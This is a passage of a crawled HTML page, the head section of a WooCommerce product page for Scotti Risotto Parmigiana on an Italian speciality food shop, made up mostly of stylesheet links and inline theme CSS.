

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viveteacolori.com/produkt/scotti-risotto-parmigiana-210-gr/
body_size: 31989
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.viveteacolori.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>SCOTTI RISOTTO PARMIGIANA 210 GR &#8211; Italienische Spezialitäten</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italienische Spezialitäten &raquo; Feed" href="https://www.viveteacolori.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italienische Spezialitäten &raquo; Feed dei commenti" href="https://www.viveteacolori.com/comments/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":19446,"singleType":"product"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viveteacolori.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fscotti-risotto-parmigiana-210-gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viveteacolori.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fscotti-risotto-parmigiana-210-gr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viveteacolori.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.viveteacolori.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.viveteacolori.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://www.viveteacolori.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css' href='https://www.viveteacolori.com/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.viveteacolori.com/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://www.viveteacolori.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=2.3.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css' type='text/css' media='all' integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous" />
<link rel='stylesheet' id='stripe_styles-css' href='https://www.viveteacolori.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-modal-css' href='https://www.viveteacolori.com/wp-content/plugins/acf-frontend-form-element/assets/css/modal-min.css?ver=3.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.viveteacolori.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://www.viveteacolori.com/wp-content/plugins/advanced-custom-fields/assets/build/css/acf-global.css?ver=5.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-406-css' href='https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-406.css?ver=1629556336' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-deprecated-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_923458-css' href='https://www.viveteacolori.com/wp-content/uploads/2023/09/xts-header_923458-1693748090.css?ver=6.4.2' type='text/css' media='all' />
